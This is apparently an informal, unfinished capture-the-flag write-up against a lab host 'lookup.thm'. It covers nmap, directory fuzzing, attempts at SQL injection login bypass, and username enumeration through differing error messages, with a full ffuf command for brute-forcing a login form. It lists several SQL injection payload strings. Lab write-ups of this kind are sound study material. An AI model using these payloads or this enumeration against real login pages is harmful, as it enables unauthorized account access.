first test for connectivity

Nmap scan for Open ports
lookup.thmso i go to config the hosts of the ip for it to be able to open
(to be able to talk with the DNS)
→ nano or vim /etc/hosts/
Nmap result
im stuckkk here @.@
but i ran a gobuster in the background maybe i found something more

> Interestingly !!! when i ffuf it i found something !!

and then i try use feroxbuster to scan again

login.phpthen i try to burpsuit it



first of all i try some of the basic SQL like
admin'1 OR '1'='1 -- &password admin'1 OR '1'='1 # &password admin' OR '1'='1 --password admin' OR 1=1 -- password username=' OR 'a'='a&password=test username=' OR '1'='1'/*&password=anything username=1' OR 1=1 -- &password=anything

so i try generic or just general admin or root
> something interesting here


admia, and used any password of equal length, like testt.
When I switched the username to admin, the response changed — it only reported a wrong password. This suggests that admin is a valid username, while admia triggers an error indicating both fields are invalid.
I also noticed the Content-Length in the responses is different.
ffuf -w /usr/share/wordlists/SecLists/Usernames/top-usernames-shortlist.txt \ -X POST -u http://lookup.thm/login.php \ -d "username=FUZZ&password=abbb" \ -H "Content-Type: application/x-www-form-urlencoded"
Now i start fuzzing for possible passwords for the user admin.

Then I tried BurpSuite again.
But somehow the password didn’t work for admin? So I changed the password a bit to test.


admin user gives the generic error as before.But if I change or delete just one letter in the password, the response switches back to “wrong password.”
So here I think the username admin is valid,
but the password for that username might not be correct.
Because when I tested the password found by ffuf.
- First i try used password123 with user admin. it said “both wrong.”
But if I try password12 (missing one char)
- the output changes to just “wrong password.”
